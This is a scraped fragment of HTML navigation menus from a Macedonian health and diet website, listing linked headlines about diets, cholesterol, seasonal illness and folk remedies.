        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" class="td-image-wrap " title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" ><img class="entry-thumb" src="" alt="" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/06/Screenshot-2023-06-03-at-5.37.59-PM.png"  width="180" height="109" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат">Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" class="td-image-wrap " title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" ><img class="entry-thumb" src="" alt="" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8380-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат">Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" class="td-image-wrap " title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" ><img class="entry-thumb" src="" alt="" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8376-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови">Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" class="td-image-wrap " title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" ><img class="entry-thumb" src="" alt="" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8358-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?">Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "604";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "121";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/%d1%98aponska-dieta-od-14-dena-strukturiran-rezhim-na-ishrana-shto-privlekuva-vnimanie-shirum-svetot/"  rel="bookmark" class="td-image-wrap " title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот" ><img class="entry-thumb" src="" alt="" title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8499-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/%d1%98aponska-dieta-od-14-dena-strukturiran-rezhim-na-ishrana-shto-privlekuva-vnimanie-shirum-svetot/"  rel="bookmark" title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот">Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/%d1%98aponska-dieta-14-dnevno-meni-so-%d1%98asni-pravila-i-preporaki/"  rel="bookmark" class="td-image-wrap " title="Јапонска диета: 14-дневно мени со јасни правила и препораки" ><img class="entry-thumb" src="" alt="" title="Јапонска диета: 14-дневно мени со јасни правила и препораки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_9160-e1616985588221.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/%d1%98aponska-dieta-14-dnevno-meni-so-%d1%98asni-pravila-i-preporaki/"  rel="bookmark" title="Јапонска диета: 14-дневно мени со јасни правила и препораки">Јапонска диета: 14-дневно мени со јасни правила и препораки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" class="td-image-wrap " title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" ><img class="entry-thumb" src="" alt="" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_2749-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала">Никогаш нема да ослабете ако на телото му недостигаат овие два минерала</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" class="td-image-wrap " title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" ><img class="entry-thumb" src="" alt="" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5888-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток">Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" class="td-image-wrap " title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" ><img class="entry-thumb" src="" alt="" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1468.jpg"  width="180" height="101" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото">За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "4183";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "837";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" class="td-image-wrap " title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" ><img class="entry-thumb" src="" alt="" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8380-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат">Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/10-prichini-zoshto-holesterolot-raste-do-nebo-duri-i-koga-se-hranite-zdravo/"  rel="bookmark" class="td-image-wrap " title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво" ><img class="entry-thumb" src="" alt="" title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8377-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/10-prichini-zoshto-holesterolot-raste-do-nebo-duri-i-koga-se-hranite-zdravo/"  rel="bookmark" title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво">10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" class="td-image-wrap " title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" ><img class="entry-thumb" src="" alt="" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8376-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови">Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" class="td-image-wrap " title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" ><img class="entry-thumb" src="" alt="" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8351-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд">Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3468";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "694";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" ><img class="entry-thumb" src="" alt="" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/11/IMG_6555.jpg"  width="180" height="116" /></a></div>                                <a href="https://nmd.mk/category/napitok/" class="td-post-category" >напиток</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување">Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" class="td-image-wrap " title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" ><img class="entry-thumb" src="" alt="" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_8737.jpg"  width="180" height="125" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи">Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" class="td-image-wrap " title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" ><img class="entry-thumb" src="" alt="" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7548-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата">Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" class="td-image-wrap " title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" ><img class="entry-thumb" src="" alt="" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5782-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки">Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" class="td-image-wrap " title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" ><img class="entry-thumb" src="" alt="" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/01/IMG_4686.jpg"  width="167" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар">Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар</a></div>            </div>
        </div>
